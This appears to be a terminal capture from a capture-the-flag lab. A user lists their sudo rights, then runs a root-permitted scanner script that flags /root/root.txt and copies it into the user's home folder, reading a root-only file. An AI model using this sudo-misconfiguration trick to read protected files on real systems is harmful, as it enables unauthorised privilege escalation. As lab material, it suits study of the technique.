 shok@ip-172-31-80-11:~$ sudo -l
Matching Defaults entries for shok on ip-172-31-80-11:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shok may run the following commands on ip-172-31-80-11:
    (ALL : ALL) /opt/scanner.sh
shok@ip-172-31-80-11:~$ sudo /opt/scanner.sh
Path: /root
/root/.viminfo: OK
/root/.bashrc: OK
/root/.bash_history: Symbolic link
/root/.profile: OK
/root/root.txt: YARA.Getflag.UNOFFICIAL FOUND
/root/root.txt: copied to '/home/shok/virus/root.txt'

----------- SCAN SUMMARY -----------
Known viruses: 2
Engine version: 0.103.5
Scanned directories: 1
Scanned files: 4
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.009 sec (0 m 0 s)
Start Date: 2022:05:13 19:08:09
End Date:   2022:05:13 19:08:09
shok@ip-172-31-80-11:~$